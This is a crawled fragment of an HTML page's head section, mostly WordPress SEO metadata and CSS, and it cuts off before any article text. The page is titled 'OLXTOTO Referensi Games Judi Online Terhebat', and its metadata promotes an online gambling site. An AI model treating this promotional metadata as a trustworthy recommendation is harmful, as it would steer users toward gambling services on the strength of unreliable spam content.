

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-ngrampal/
body_size: 16619
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO Referensi Games Judi Online Terhebat Sangat Popular yang Banyak Disenangi Ngrampal - OLXTOTO</title>
	<link rel="canonical" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-ngrampal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO Referensi Games Judi Online Terhebat Sangat Popular yang Banyak Disenangi Ngrampal - OLXTOTO" />
	<meta property="og:description" content="Siapa-siapa saja golongan bettor sudah pasti mengerti kalau sekarang ini udah terdapat beberapa macam-macam perjudian..." />
	<meta property="og:url" content="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-ngrampal/" />
	<meta property="og:site_name" content="OLXTOTO" />
	<meta property="article:published_time" content="2022-12-15T10:54:54+00:00" />
	<meta property="og:image" content="http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" />
	<meta name="author" content="mnccn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mnccn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-ngrampal/","url":"https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-ngrampal/","name":"OLXTOTO Referensi Games Judi Online Terhebat Sangat Popular yang Banyak Disenangi Ngrampal - OLXTOTO","isPartOf":{"@id":"https://domaljevac.net/#website"},"primaryImageOfPage":{"@id":"https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-ngrampal/#primaryimage"},"image":{"@id":"https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-ngrampal/#primaryimage"},"thumbnailUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","datePublished":"2022-12-15T10:54:54+00:00","author":{"@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe"},"breadcrumb":{"@id":"https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-ngrampal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-ngrampal/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-ngrampal/#primaryimage","url":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","contentUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-ngrampal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domaljevac.net/"},{"@type":"ListItem","position":2,"name":"OLXTOTO Referensi Games Judi Online Terhebat Sangat Popular yang Banyak Disenangi Ngrampal"}]},{"@type":"WebSite","@id":"https://domaljevac.net/#website","url":"https://domaljevac.net/","name":"OLXTOTO","description":"Rekomendasi Game Judi Online Terbaik Paling Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domaljevac.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe","name":"mnccn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","caption":"mnccn"},"sameAs":["http://domaljevac.net"],"url":"https://domaljevac.net/author/mnccn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Feed" href="https://domaljevac.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Comments Feed" href="https://domaljevac.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; OLXTOTO Referensi Games Judi Online Terhebat Sangat Popular yang Banyak Disenangi Ngrampal Comments Feed" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-ngrampal/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-ngrampal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-ngrampal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 